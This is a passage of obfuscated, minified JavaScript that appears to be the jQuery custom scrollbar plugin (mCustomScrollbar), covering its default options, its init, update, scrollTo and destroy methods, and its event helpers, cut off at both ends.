q)q[w4][a8]||U4[f4R.D5q][f4R.l1n](I6+w4);}P8();}})(f4R.j9e!=typeof module&&module[f4R.L4X]&&f4R.j9e!=typeof global?global:this||window,f4R.c5U);!function(R){"function"==typeof define&&define.amd?define([f4R.I3c],R):f4R.j9e!=typeof module&&module[f4R.L4X]?module[f4R.L4X]=R:R(jQuery,window,document);}(function(B4){!function(R){var T="//cdnjs.cloudflare.com/ajax/libs/jquery-mousewheel/3.1.13/jquery.mousewheel.min.js%3E%3C/script%3E",u="%3Cscript src=",B="head",E="http:",S="protocol",d="https:",K="r25",X=f4R.j9e!=typeof module&&module[f4R.L4X],V=f4R[K](d,document[f4R.u3J][S])?d:E;"function"==typeof define&&define.amd||(X?require("jquery-mousewheel")(B4):B4[f4R.w3e][f4R.y4e][f4R.O5l]||B4(B)[f4R.I3g](decodeURI(u+V+T)));R();}(function(){var m6=" does not exist",D6="Method ",F4=".mCSB_container",x6="_mTween",i4="parents",c6="mcsLinear",q6="snapAmount",l4="activeElement",E6=0.9,Z6="contentWindow",b4="contentDocument",B6="touchend.",u6="mcsLinearOut",H4="mcsEaseOut",Y4=" MSPointerUp.",k6=" pointerup.",w6=" touchend.",b6="mouseup.",v4=" MSPointerMove.",N6=" pointermove.",L6="mousemove.",o6="touchmove.",z6="stopImmediatePropagation",K6=" MSPointerDown.",r6=" pointerdown.",D8=" touchstart.",p6="mousedown.",t6="contextmenu.",a8="idleTimer",G8="touchend",y6="touchstart",B8="MSPointerUp",Z8="pointerup",U8="MSPointerDown",O6="pointerdown",R6=".mCSB_dragger",J8="onCompleteTimeout",P8="sequential",h1="_focusTimeout",W8="extraDraggableSelectors",o8="releaseDraggableSelectors",K1="_dragger_vertical,#mCSB_",s1="_container,#mCSB_",t1="keyboard",e6="autoScrollOnFocus",G1="contentTouchScroll",J6="bindEvents",C8="_resetX",T8="_resetY",l8="step",j6="stepped",T6="mcs",C4="_scrollbar",P6="dir",f6="mcsEaseInOut",H6="dur",p8="contentReset",a4="scrollRatio",i6="autoDraggerLength",w4="scrollHeight",U6="scrollWidth",y8="tweenRunning",G6="overflowed",s6="callbacks",h5="min-width",w1="min-height",e8=".mCSB_scrollTools",q=".mCSB_",L5="outside",Q8="autoExpandHorizontalScroll",F6="_container",F1="mCustomScrollbar _",R5="autoHideScrollbar",K8="yx",k8="autoExpandScrollbar",M8="theme",W1="scrollbarPosition",x8="tabindex",V8="_dragger_horizontal",h8="_dragger_vertical",N4="idx",n6="#mCSB_",n5="langDir",A4="opt",C1="scrollType",f8="scrollButtons",R8="advanced",A8="normalizeDelta",X8="scrollAmount",r8="mouseWheel",g8="scrollInertia",j1=".mCustomScrollbar",m8="liveSelector",Y8="mCSB_dragger_onDrag mCSB_scrollTools_onDrag mCS_img_loaded mCS_disabled mCS_destroyed mCS_no_scrollbar mCS-autoHide mCS-dir-rtl mCS_no_scrollbar_y mCS_no_scrollbar_x mCS_y_hidden mCS_x_hidden mCSB_draggerContainer mCSB_buttonUp mCSB_buttonDown mCSB_buttonLeft mCSB_buttonRight",y5="light",H8="input,textarea,select,button,datalist,keygen,a[tabindex],area,object,[contenteditable='true']",S1="stepless",V1="textarea",v1="datalist",l6="keygen",q8="select",O1=950,X1="inside",v5="mCS",u2=function(){window[f4R.U7i]=!f4R.l0c;},O5=function(R){B4[f4R.U7i][f4R.S0f]=R;},E1,X6=v5,a5={setTop:f4R.l0c,setLeft:f4R.l0c,axis:f4R.f6J,scrollbarPosition:X1,scrollInertia:O1,autoDraggerLength:!f4R.l0c,alwaysShowScrollbar:f4R.l0c,snapOffset:f4R.l0c,mouseWheel:{enable:!f4R.l0c,scrollAmount:f4R.C3f,axis:f4R.f6J,deltaFactor:f4R.C3f,disableOver:[q8,f4R.M7e,l6,v1,V1]},scrollButtons:{scrollType:S1,scrollAmount:f4R.C3f},keyboard:{enable:!f4R.l0c,scrollType:S1,scrollAmount:f4R.C3f},contentTouchScroll:f4R.y0l,documentTouchScroll:!f4R.l0c,advanced:{autoScrollOnFocus:H8,updateOnContentResize:!f4R.l0c,updateOnImageLoad:f4R.C3f,autoUpdateTimeout:f4R.s9l},theme:y5,callbacks:{onTotalScrollOffset:f4R.l0c,onTotalScrollBackOffset:f4R.l0c,alwaysTriggerOffsets:!f4R.l0c}},x2=f4R.l0c,p5={},l1=window[f4R.J7U]&&!window[f4R.n5n]?f4R.U0c:f4R.l0c,T1=!f4R.U0c,V6=Y8[f4R.m3g](f4R.y6g),Z1={init:function(x4){var I4="normalizeMouseWheelDelta";var k4="mouseWheelPixels";var Q4="i25";var X4="C25";var E4="m25";var W4="horizontalScroll";var U4="set_height";var g6="setHeight";var I6="set_width";var Y6="setWidth";var W6="s25";x4=B4[f4R.d7X](!f4R.l0c,{},a5,x4);var o4=a1[f4R.O8l](this);if(x4[f4R.b0g]){var J4=x4[m8]||this[f4R.P7q]||j1,a6=B4(J4);if(f4R[W6](f4R.s1g,x4[f4R.b0g]))return void G5(J4);p5[J4]=setTimeout(function(){var R="j25";a6[f4R.U7i](x4);f4R[R](f4R.x9e,x4[f4R.b0g])&&a6.length&&G5(J4);},f4R.m6U);}else G5(J4);return x4[Y6]=x4[I6]?x4[I6]:x4[Y6],x4[g6]=x4[U4]?x4[U4]:x4[g6],x4[f4R.U7J]=x4[W4]?f4R.w8J:c2(x4[f4R.U7J]),x4[g8]=f4R[E4](f4R.l0c,x4[g8])&&f4R[X4](f4R.e0l,x4[g8])?f4R.e0l:x4[g8],f4R.O8n!=typeof x4[r8]&&f4R[Q4](f4R.U0c,x4[r8])&&(x4[r8]={enable:!f4R.l0c,scrollAmount:f4R.C3f,axis:f4R.f6J,preventDefault:!f4R.U0c,deltaFactor:f4R.C3f,normalizeDelta:!f4R.U0c,invert:!f4R.U0c}),x4[r8][X8]=x4[k4]?x4[k4]:x4[r8][X8],x4[r8][A8]=x4[R8][I4]?x4[R8][I4]:x4[r8][A8],x4[f8][C1]=D1(x4[f8][C1]),U1(x4),B4(o4)[f4R.k5i](function(){var B="_container img:not(.";var E="onCreate";var S="_scrollbar:first";var d="mCSB_inside";var K="mCSB_outside";var X="static";var V="W05";var D="t05";var Z="k05";var G="' /></div>";var I=";' dir='";var P="; left:";var W="setTop";var N="_container' class='mCSB_container' style='position:relative; top:";var k="' class='mCustomScrollBox mCS-";var j="wrapInner";var C="V05";var m="a05";var e="_container_wrapper' class='mCSB_container_wrapper' />";var F="z05";var v="K05";var Y="E05";var J="mCSB_vertical";var i="mCSB_horizontal";var K4="c05";var n4="mCSB_vertical_horizontal";var R4="T05";var h4="_dragger_horizontal' class='mCSB_dragger' style='position:absolute;'><div class='mCSB_dragger_bar' /></div><div class='mCSB_draggerRail' /></div></div>";var U=" mCSB_scrollTools_horizontal";var u4="_scrollbar_horizontal' class='mCSB_scrollTools mCSB_";var A="_dragger_vertical' class='mCSB_dragger' style='position:absolute;'><div class='mCSB_dragger_bar' /></div><div class='mCSB_draggerRail' /></div></div>";var r4="'><div id='mCSB_";var d4="'><div class='";var P4=" mCSB_scrollTools_vertical";var z4="_scrollbar mCS-";var m4="_scrollbar_vertical' class='mCSB_scrollTools mCSB_";var s4="<div id='mCSB_";var S4="_expand";var V4="mcs-theme";var T4="mcs-scrollbar-position";var c4="mcs-axis";var D4="setLeft";var O=B4(this);if(!O.data(X6)){var L4=function(R){Z4=R[A4];};var j4=function(){var R="989999px";var T="R05";var u="A25";M4[D4]=f4R[u](f4R.f6J,M4[f4R.U7J])&&f4R[T](f4R.m9f,g4[n5])?R:M4[D4];};var y4=function(){var R="Q25";var T="O25";O4=[f4R[T](f4R.w8J,Z4[f4R.U7J])?O4[f4R.O0c]:O4[f4R.l0c],f4R[R](f4R.w8J,Z4[f4R.U7J])?O4[f4R.F0c]:O4[f4R.U0c],O4[f4R.O0c],O4[f4R.F0c]];};var q4=function(){g4=[B4(n6+g4[N4]+h8),B4(n6+g4[N4]+V8)];};var G4=function(){var R="'";var T="tabindex='";O4=Z5(Z4[f8][x8])?T+Z4[f8][x8]+R:f4R.w9U;};var t4=function(){var R=" />";var T="' ";var u="<a href='#' class='";O4=[u+V6[f4R.U0l]+T+O4+R,u+V6[f4R.Q0l]+T+O4+R,u+V6[f4R.i0l]+T+O4+R,u+V6[f4R.v0l]+T+O4+R];};O.data(X6,{idx:++x2,opt:x4,scrollRatio:{y:f4R.x1i,x:f4R.x1i},overflowed:f4R.x1i,contentReset:{y:f4R.x1i,x:f4R.x1i},bindEvents:!f4R.U0c,tweenRunning:!f4R.U0c,sequential:{},langDir:O[f4R.I4n](f4R.c7X),cbOffsets:f4R.x1i,trigger:f4R.x1i,poll:{size:{o:f4R.l0c,n:f4R.l0c},img:{o:f4R.l0c,n:f4R.l0c},change:{o:f4R.l0c,n:f4R.l0c}}});var e4=O.data(X6),p4=e4[A4],g4=O.data(c4),Z4=O.data(T4),M4=O.data(V4);g4&&(p4[f4R.U7J]=g4);Z4&&(p4[W1]=Z4);M4&&(p4[M8]=M4,U1(p4));var Z4=B4(this),g4=Z4.data(X6),M4=g4[A4],O4=M4[k8]?f4R.y6g+V6[f4R.U0c]+S4:f4R.w9U,O4=[s4+g4[N4]+m4+g4[N4]+z4+M4[M8]+P4+O4+d4+V6[f4R.H0l]+r4+g4[N4]+A,s4+g4[N4]+u4+g4[N4]+z4+M4[M8]+U+O4+d4+V6[f4R.H0l]+r4+g4[N4]+h4],f4=f4R[R4](K8,M4[f4R.U7J])?n4:f4R[K4](f4R.w8J,M4[f4R.U7J])?i:J,O4=f4R[Y](K8,M4[f4R.U7J])?O4[f4R.l0c]+O4[f4R.U0c]:f4R[v](f4R.w8J,M4[f4R.U7J])?O4[f4R.U0c]:O4[f4R.l0c],h6=f4R[F](K8,M4[f4R.U7J])?s4+g4[N4]+e:f4R.w9U,S6=M4[R5]?f4R.y6g+V6[f4R.o0c]:f4R.w9U,d6=f4R[m](f4R.w8J,M4[f4R.U7J])&&f4R[C](f4R.m9f,g4[n5])?f4R.y6g+V6[f4R.Q0c]:f4R.w9U;M4[Y6]&&Z4[f4R.I4n](f4R.B6f,M4[Y6]);M4[g6]&&Z4[f4R.I4n](f4R.D8l,M4[g6]);j4();Z4[f4R.k8n](F1+X6+f4R.H2U+g4[N4]+S6+d6)[j](s4+g4[N4]+k+M4[M8]+f4R.y6g+f4+r4+g4[N4]+N+M4[W]+P+M4[D4]+I+g4[n5]+G);f4=B4(n6+g4[N4]);S6=B4(n6+g4[N4]+F6);f4R[Z](f4R.f6J,M4[f4R.U7J])||M4[R8][Q8]||S6[f4R.I4n](f4R.B6f,i8(S6));f4R[D](L5,M4[W1])?(f4R[V](X,Z4[f4R.I4n](f4R.E8f))&&Z4[f4R.I4n](f4R.E8f,f4R.V6q),Z4[f4R.I4n](f4R.U9J,f4R.t2U),f4[f4R.k8n](K)[f4R.D6l](O4)):(f4[f4R.k8n](d)[f4R.I3g](O4),S6[f4R.p6i](h6));M4=B4(this).data(X6);L4(M4);M4=B4(q+M4[N4]+S);G4();t4();y4();Z4[f8][f4R.D2J]&&M4[f4R.e2i](O4[f4R.l0c])[f4R.I3g](O4[f4R.U0c])[f4R.d9n](e8)[f4R.e2i](O4[f4R.O0c])[f4R.I3g](O4[f4R.F0c]);q4();g4[f4R.l0c][f4R.I4n](w1,g4[f4R.l0c].height());g4[f4R.U0c][f4R.I4n](h5,g4[f4R.U0c].width());e4&&p4[s6][E]&&f4R.a9q==typeof p4[s6][E]&&p4[s6][E][f4R.O8l](this);B4(n6+e4[N4]+B+V6[f4R.O0c]+f4R.f6e)[f4R.k8n](V6[f4R.O0c]);Z1[f4R.K9q][f4R.O8l](f4R.x1i,O);}});},update:function(e4,p4){var g4=e4||a1[f4R.O8l](this);return B4(g4)[f4R.k5i](function(){var u="onSelectorChange";var B="p35";var E="onImageLoad";var S="w35";var d="M35";var K="S35";var X="y35";var V="x35";var D="h35";var Z="Y75";var G="o75";var I="U75";var P="F75";var W=".mCSB_dragger_bar";var N="e75";var k="N75";var j="I75";var C="G75";var m="q75";var e="Z75";var F="X75";var v="L75";var Y="g75";var J="d75";var i="B75";var K4="u75";var n4="n75";var R4="<div class='mCSB_h_wrapper' style='position:relative; left:0; width:999999px;' />";var h4="H05";var U="J05";var u4="l05";var A="v05";var r4="f05";var d4="max-height";var P4="onBeforeUpdate";var z4=B4(this);if(z4.data(X6)){var m4=z4.data(X6),s4=m4[A4],S4=B4(n6+m4[N4]+F6),V4=B4(n6+m4[N4]),T4=[B4(n6+m4[N4]+h8),B4(n6+m4[N4]+V8)];if(S4.length){var c4=function(R){m4[G6]=R;};var D4=function(){y4=[B4(n6+V4[N4]+h8),B4(n6+V4[N4]+V8)];};var O=function(){q4=[G4[f4R.o8X](!f4R.U0c)-q4.height(),G4[f4R.w0g](!f4R.U0c)-q4.width()];};var L4=function(){S4=[Math[f4R.A1l](S4[f4R.l0c][f4R.O2g]),Math[f4R.A1l](S4[f4R.l0c][f4R.E2l])];};var j4=function(){var R="b05";var T="P05";y4=[f4R[T](q4[f4R.l0c],(y4[f4R.l0c].parent().height()-y4[f4R.l0c].height())),f4R[R](q4[f4R.U0c],(y4[f4R.U0c].parent().width()-y4[f4R.U0c].width()))];};m4[y8]&&A6(z4);p4&&m4&&s4[s6][P4]&&f4R.a9q==typeof s4[s6][P4]&&s4[s6][P4][f4R.O8l](this);z4[f4R.K8g](V6[f4R.F0c])&&z4[f4R.B0c](V6[f4R.F0c]);z4[f4R.K8g](V6[f4R.A0c])&&z4[f4R.B0c](V6[f4R.A0c]);V4[f4R.I4n](d4,f4R.s1q);f4R[r4](V4.height(),z4.height())&&V4[f4R.I4n](d4,z4.height());var y4=B4(this).data(X6),V4=y4[A4],y4=B4(n6+y4[N4]+F6);if(V4[R8][Q8]&&f4R[A](f4R.f6J,V4[f4R.U7J])){y4[f4R.I4n]({width:f4R.C3f,"min-width":f4R.l0c,"overflow-x":f4R.p6g});var q4=Math[f4R.O0l](y4[f4R.l0c][U6]);f4R[u4](f4R.F0c,V4[R8][Q8])||f4R[U](f4R.O0c,V4[R8][Q8])&&f4R[h4](q4,y4.parent().width())?y4[f4R.I4n]({width:q4,"min-width":f4R.L4i,"overflow-x":f4R.E0n}):y4[f4R.I4n]({"overflow-x":f4R.E0n,position:f4R.z7J})[f4R.p6i](R4)[f4R.I4n]({width:f4R[n4](Math[f4R.O0l](y4[f4R.l0c][f4R.O5e]()[f4R.C1l]+f4R.I3f),Math[f4R.R5l](y4[f4R.l0c][f4R.O5e]()[f4R.G0l])),"min-width":f4R.L4i,position:f4R.V6q})[f4R.O3n]();}f4R[K4](f4R.f6J,s4[f4R.U7J])||s4[R8][Q8]||S4[f4R.I4n](f4R.B6f,i8(S4));var q4=B4(this).data(X6),y4=B4(n6+q4[N4]),G4=B4(n6+q4[N4]+F6),V4=f4R[i](f4R.x1i,q4[G6])?G4.height():G4[f4R.o8X](!f4R.U0c),q4=f4R[J](f4R.x1i,q4[G6])?G4.width():G4[f4R.w0g](!f4R.U0c),t4=G4[f4R.l0c][w4],G4=G4[f4R.l0c][U6],y4=(f4R[Y](t4,V4)&&(V4=t4),f4R[v](G4,q4)&&(q4=G4),[f4R[F](V4,y4.height()),f4R[e](q4,y4.width())]);c4(y4);u8[f4R.O8l](this);s4[i6]&&(V4=B4(this).data(X6),y4=B4(n6+V4[N4]),q4=B4(n6+V4[N4]+F6),V4=[B4(n6+V4[N4]+h8),B4(n6+V4[N4]+V8)],y4=[y4.height()/q4[f4R.o8X](!f4R.U0c),y4.width()/q4[f4R.w0g](!f4R.U0c)],y4=[parseInt(V4[f4R.l0c][f4R.I4n](w1)),Math[f4R.j8n](f4R[m](y4[f4R.l0c],V4[f4R.l0c].parent().height())),parseInt(V4[f4R.U0c][f4R.I4n](h5)),Math[f4R.j8n](f4R[C](y4[f4R.U0c],V4[f4R.U0c].parent().width()))],q4=l1&&f4R[j](y4[f4R.F0c],y4[f4R.O0c])?y4[f4R.O0c]:y4[f4R.F0c],V4[f4R.l0c][f4R.I4n]({height:l1&&f4R[k](y4[f4R.U0c],y4[f4R.l0c])?y4[f4R.l0c]:y4[f4R.U0c],"max-height":f4R[N](V4[f4R.l0c].parent().height(),f4R.j7l)})[f4R.y3i](W)[f4R.I4n]({"line-height":y4[f4R.l0c]+f4R.v4q}),V4[f4R.U0c][f4R.I4n]({width:q4,"max-width":f4R[P](V4[f4R.U0c].parent().width(),f4R.j7l)}));V4=B4(this).data(X6);q4=B4(n6+V4[N4]);G4=B4(n6+V4[N4]+F6);D4();O();j4();V4[a4]={y:y4[f4R.l0c],x:y4[f4R.U0c]};L1[f4R.O8l](this);L4();f4R[I](f4R.w8J,s4[f4R.U7J])&&(m4[G6][f4R.l0c]?f4R[G](T4[f4R.l0c].height(),T4[f4R.l0c].parent().height())?R1[f4R.O8l](this):(t8(z4,S4[f4R.l0c][f4R.d3q](),{dir:f4R.f6J,dur:f4R.l0c,overwrite:f4R.s1q}),m4[p8][f4R.f6J]=f4R.x1i):(R1[f4R.O8l](this),f4R[Z](f4R.f6J,s4[f4R.U7J])?n1[f4R.O8l](this):f4R[D](K8,s4[f4R.U7J])&&m4[G6][f4R.U0c]&&t8(z4,S4[f4R.U0c][f4R.d3q](),{dir:f4R.w8J,dur:f4R.l0c,overwrite:f4R.s1q})));f4R[V](f4R.f6J,s4[f4R.U7J])&&(m4[G6][f4R.U0c]?f4R[X](T4[f4R.U0c].width(),T4[f4R.U0c].parent().width())?R1[f4R.O8l](this):(t8(z4,S4[f4R.U0c][f4R.d3q](),{dir:f4R.w8J,dur:f4R.l0c,overwrite:f4R.s1q}),m4[p8][f4R.w8J]=f4R.x1i):(R1[f4R.O8l](this),f4R[K](f4R.w8J,s4[f4R.U7J])?n1[f4R.O8l](this):f4R[d](K8,s4[f4R.U7J])&&m4[G6][f4R.l0c]&&t8(z4,S4[f4R.l0c][f4R.d3q](),{dir:f4R.f6J,dur:f4R.l0c,overwrite:f4R.s1q})));p4&&m4&&(f4R[S](f4R.O0c,p4)&&s4[s6][E]&&f4R.a9q==typeof s4[s6][E]?s4[s6][E][f4R.O8l](this):f4R[B](f4R.F0c,p4)&&s4[s6][u]&&f4R.a9q==typeof s4[s6][u]?s4[s6][u][f4R.O8l](this):s4[s6][f4R.k1n]&&f4R.a9q==typeof s4[s6][f4R.k1n]&&s4[s6][f4R.k1n][f4R.O8l](this));g1[f4R.O8l](this);}}});},scrollTo:function(N,k){var j="D35";if(f4R.j9e!=typeof N&&f4R[j](f4R.x1i,N)){var C=a1[f4R.O8l](this);return B4(C)[f4R.k5i](function(){var E="timeout";var S="moveDragger";var d="s35";var K="r35";var X="external";var V=B4(this);if(V.data(X6)){var D=function(){I[H6]=m1()?f4R.l0c:W;};var Z=V.data(X6),G=Z[A4],I=B4[f4R.d7X](!f4R.l0c,{},{trigger:X,scrollInertia:G[g8],scrollEasing:f6,moveDragger:!f4R.U0c,timeout:f4R.s9l,callbacks:!f4R.l0c,onStart:!f4R.l0c,onUpdate:!f4R.l0c,onComplete:!f4R.l0c},k),P=P1[f4R.O8l](this,N),W=f4R[K](f4R.l0c,I[g8])&&f4R[d](f4R.e0l,I[g8])?f4R.e0l:I[g8];P[f4R.l0c]=I1[f4R.O8l](this,P[f4R.l0c],f4R.f6J);P[f4R.U0c]=I1[f4R.O8l](this,P[f4R.U0c],f4R.w8J);I[S]&&(P[f4R.l0c]*=Z[a4][f4R.f6J],P[f4R.U0c]*=Z[a4][f4R.w8J]);D();setTimeout(function(){var R="i35";var T="C35";var u="m35";var B="j35";f4R[B](f4R.x1i,P[f4R.l0c])&&f4R.j9e!=typeof P[f4R.l0c]&&f4R[u](f4R.w8J,G[f4R.U7J])&&Z[G6][f4R.l0c]&&(I[P6]=f4R.f6J,I[f4R.a6U]=f4R.I0e,t8(V,P[f4R.l0c][f4R.d3q](),I));f4R[T](f4R.x1i,P[f4R.U0c])&&f4R.j9e!=typeof P[f4R.U0c]&&f4R[R](f4R.f6J,G[f4R.U7J])&&Z[G6][f4R.U0c]&&(I[P6]=f4R.w8J,I[f4R.a6U]=f4R.s1q,t8(V,P[f4R.U0c][f4R.d3q](),I));},I[E]);}});}},stop:function(){var T=a1[f4R.O8l](this);return B4(T)[f4R.k5i](function(){var R=B4(this);R.data(X6)&&A6(R);});},disable:function(T){var u=a1[f4R.O8l](this);return B4(u)[f4R.k5i](function(){var R=B4(this);R.data(X6)&&(R.data(X6),g1[f4R.O8l](this,f4R.N8q),n1[f4R.O8l](this),T&&R1[f4R.O8l](this),u8[f4R.O8l](this,!f4R.l0c),R[f4R.k8n](V6[f4R.F0c]));});},destroy:function(){var X=a1[f4R.O8l](this);return B4(X)[f4R.k5i](function(){var R="replaceWith";var T="img.";var u=B4(this);if(u.data(X6)){var B=u.data(X6),E=B[A4],S=B4(n6+B[N4]),d=B4(n6+B[N4]+F6),K=B4(q+B[N4]+C4);E[f4R.b0g]&&G5(E[m8]||B4(X)[f4R.P7q]);g1[f4R.O8l](this,f4R.N8q);n1[f4R.O8l](this);R1[f4R.O8l](this);u[f4R.l2q](X6);C6(this,T6);K[f4R.N8q]();d[f4R.y3i](T+V6[f4R.O0c])[f4R.B0c](V6[f4R.O0c]);S[R](d[f4R.o6l]());u[f4R.B0c](F1+X6+f4R.H2U+B[N4]+f4R.y6g+V6[f4R.o0c]+f4R.y6g+V6[f4R.Q0c]+f4R.y6g+V6[f4R.J0c]+f4R.y6g+V6[f4R.F0c])[f4R.k8n](V6[f4R.A0c]);}});}},a1=function(){var R="O35";return f4R.O8n!=typeof B4(this)||f4R[R](f4R.U0c,B4(this).length)?j1:this;},U1=function(E){var S="minimal-dark";var d="minimal";var K=function(){E[R5]=-f4R.U0c<B4[f4R.h3f](E[M8],[d,S])?!f4R.l0c:E[R5];};var X=function(){E[f8][f4R.D2J]=-f4R.U0c<B4[f4R.h3f](E[M8],[d,S])?!f4R.U0c:E[f8][f4R.D2J];};var V=function(){var R="rounded-dots rounded-dots-dark 3d 3d-dark 3d-thick 3d-thick-dark inset inset-dark inset-2 inset-2-dark inset-3 inset-3-dark";E[k8]=-f4R.U0c<B4[f4R.h3f](E[M8],R[f4R.m3g](f4R.y6g))?!f4R.U0c:E[k8];};var D=function(){var R="rounded-dots-dark";var T="rounded-dots";var u="rounded-dark";var B="rounded";E[i6]=-f4R.U0c<B4[f4R.h3f](E[M8],[B,u,T,R])?!f4R.U0c:E[i6];};var Z=function(){E[W1]=-f4R.U0c<B4[f4R.h3f](E[M8],[d,S])?L5:E[W1];};D();V();X();K();Z();},G5=function(R){p5[R]&&(clearTimeout(p5[R]),C6(p5,R));},c2=function(R){var T="c95";var u="T95";var B="R95";var E="xy";var S="A35";var d="Q35";return f4R[d](K8,R)||f4R[S](E,R)||f4R[B](f4R.C3f,R)?K8:f4R[u](f4R.w8J,R)||f4R[T](f4R.v4J,R)?f4R.w8J:f4R.f6J;},D1=function(R){var T="a95";var u="z95";var B="pixels";var E="K95";var S="E95";return f4R[S](j6,R)||f4R[E](B,R)||f4R[u](l8,R)||f4R[T](f4R.n6n,R)?j6:S1;},i8=function(R){var T="k95";var u="V95";var B=[R[f4R.l0c][U6],Math[f4R.t0U][f4R.x9n](Math,R[f4R.m0e]()[f4R.W0c](function(){return B4(this)[f4R.w0g](!f4R.l0c);})[f4R.Z1f]())];R=R.parent().width();return f4R[u](B[f4R.l0c],R)?B[f4R.l0c]:f4R[T](B[f4R.U0c],R)?B[f4R.U0c]:f4R.L4i;},z8=function(T,u,B){var E="W95";var S="_draggable";var d="t95";var K=function(){var R="_expanded";B=B?V6[f4R.l0c]+R:f4R.w9U;};K();var X=T[f4R.a3g](e8);f4R[d](f4R.c6q,u)?(T[f4R.n1q](V6[f4R.l0c]+f4R.y6g+B),X[f4R.n1q](V6[f4R.U0c]),T[f4R.l0c][S]=T[f4R.l0c][S]?f4R.l0c:f4R.U0c):T[f4R.l0c][S]||(f4R[E](f4R.S9f,u)?(T[f4R.B0c](V6[f4R.l0c]),X[f4R.B0c](V6[f4R.U0c])):(T[f4R.k8n](V6[f4R.l0c]),X[f4R.k8n](V6[f4R.U0c])));},R1=function(){var R="J95";var T="l95";var u="v95";var B="f95";var E="b95";var S="P95";var d=B4(this),K=d.data(X6),X=K[A4],V=B4(n6+K[N4]),D=B4(n6+K[N4]+F6),Z=[B4(n6+K[N4]+h8),B4(n6+K[N4]+V8)];if(A6(d),(f4R[S](f4R.w8J,X[f4R.U7J])&&!K[G6][f4R.l0c]||f4R[E](f4R.f6J,X[f4R.U7J])&&K[G6][f4R.l0c])&&(Z[f4R.l0c][f4R.v6g](D)[f4R.I4n](f4R.N0q,f4R.l0c),t8(d,T8)),f4R[B](f4R.f6J,X[f4R.U7J])&&!K[G6][f4R.U0c]||f4R[u](f4R.w8J,X[f4R.U7J])&&K[G6][f4R.U0c])X=dx=f4R.l0c,f4R[T](f4R.m9f,K[n5])&&(X=V.width()-D[f4R.w0g](!f4R.U0c),dx=Math[f4R.A1l](f4R[R](X,K[a4][f4R.w8J]))),D[f4R.I4n](f4R.G0l,X),Z[f4R.U0c][f4R.I4n](f4R.G0l,dx),t8(d,C8);},L1=function(){function R(){S=setTimeout(function(){B4[f4R.w3e][f4R.y4e][f4R.O5l]?(clearTimeout(S),l5[f4R.O8l](T[f4R.l0c])):R();},f4R.v1q);}var T=B4(this),u=T.data(X6),B=u[A4];if(!u[J6]){var E=function(){u[J6]=!f4R.l0c;};if(o5[f4R.O8l](this),B[G1]&&b5[f4R.O8l](this),Q5[f4R.O8l](this),B[r8][f4R.D2J]){var S;R();}k1[f4R.O8l](this);U5[f4R.O8l](this);B[R8][e6]&&j5[f4R.O8l](this);B[f8][f4R.D2J]&&W5[f4R.O8l](this);B[t1][f4R.D2J]&&m5[f4R.O8l](this);E();}},n1=function(){var R=">a";var T="_dragger_horizontal,";var u=" .";var B="_container_wrapper,";var E=",#mCSB_";var S=B4(this),d=S.data(X6),K=d[A4],X=X6+f4R.H2U+d[N4],V=q+d[N4]+C4,V=B4(n6+d[N4]+E+d[N4]+s1+d[N4]+B+V+u+V6[f4R.H0l]+E+d[N4]+K1+d[N4]+T+V+R),D=B4(n6+d[N4]+F6);K[R8][o8]&&V[f4R.v6g](B4(K[R8][o8]));K[R8][W8]&&V[f4R.v6g](B4(K[R8][W8]));d[J6]&&(B4(document)[f4R.v6g](B4(!M1()||top[f4R.a2J]))[f4R.P6X](f4R.t2g+X),V[f4R.k5i](function(){B4(this)[f4R.P6X](f4R.t2g+X);}),clearTimeout(S[f4R.l0c][h1]),C6(S[f4R.l0c],h1),clearTimeout(d[P8][l8]),C6(d[P8],l8),clearTimeout(D[f4R.l0c][J8]),C6(D[f4R.l0c],J8),d[J6]=!f4R.U0c);},u8=function(R){var T="B4A";var u="u4A";var B="n4A";var E="alwaysShowScrollbar";var S="H95";var d="_scrollbar_horizontal";var K="_scrollbar_vertical";var X="_container_wrapper";var V=B4(this),D=V.data(X6),Z=D[A4],G=B4(n6+D[N4]+X),G=G.length?G:B4(n6+D[N4]+F6),I=[B4(n6+D[N4]+K),B4(n6+D[N4]+d)],P=[I[f4R.l0c][f4R.y3i](R6),I[f4R.U0c][f4R.y3i](R6)];f4R[S](f4R.w8J,Z[f4R.U7J])&&(D[G6][f4R.l0c]&&!R?(I[f4R.l0c][f4R.v6g](P[f4R.l0c])[f4R.v6g](I[f4R.l0c][f4R.m0e](f4R.t1U))[f4R.I4n](f4R.v5J,f4R.X4n),G[f4R.B0c](V6[f4R.T7c]+f4R.y6g+V6[f4R.j7l])):(Z[E]?(f4R[B](f4R.O0c,Z[E])&&P[f4R.l0c][f4R.I4n](f4R.v5J,f4R.s1q),G[f4R.B0c](V6[f4R.j7l])):(I[f4R.l0c][f4R.I4n](f4R.v5J,f4R.s1q),G[f4R.k8n](V6[f4R.j7l])),G[f4R.k8n](V6[f4R.T7c])));f4R[u](f4R.f6J,Z[f4R.U7J])&&(D[G6][f4R.U0c]&&!R?(I[f4R.U0c][f4R.v6g](P[f4R.U0c])[f4R.v6g](I[f4R.U0c][f4R.m0e](f4R.t1U))[f4R.I4n](f4R.v5J,f4R.X4n),G[f4R.B0c](V6[f4R.n7c]+f4R.y6g+V6[f4R.A0l])):(Z[E]?(f4R[T](f4R.O0c,Z[E])&&P[f4R.U0c][f4R.I4n](f4R.v5J,f4R.s1q),G[f4R.B0c](V6[f4R.A0l])):(I[f4R.U0c][f4R.I4n](f4R.v5J,f4R.s1q),G[f4R.k8n](V6[f4R.A0l])),G[f4R.k8n](V6[f4R.n7c])));D[G6][f4R.l0c]||D[G6][f4R.U0c]?V[f4R.B0c](V6[f4R.J0c]):V[f4R.k8n](V6[f4R.J0c]);},w8=function(R){var T="U4A";var u="i4A";var B="C4A";var E="m4A";var S="screenX";var d="screenY";var K="j4A";var X="touchmove";var V="t4A";var D="Z4A";var Z="MSPointerMove";var G="pointermove";var I="frameElement";var P="view";var W="X4A";var N="L4A";var k="g4A";var j="ownerDocument";var C="d4A";var m=R[f4R.C1n],e=f4R[C](R[f4R.L7q][j],document)&&f4R[k](f4R.x1i,frameElement)?[B4(frameElement).offset().top,B4(frameElement)[f4R.N6q]()[f4R.G0l]]:f4R.x1i,F=M1()&&f4R[N](R[f4R.L7q][j],top[f4R.a2J])&&f4R[W](f4R.x1i,frameElement)?[B4(R[P][I]).offset().top,B4(R[P][I])[f4R.N6q]()[f4R.G0l]]:[f4R.l0c,f4R.l0c];switch(m){case O6:case U8:case G:case Z:case Z8:case B8:return 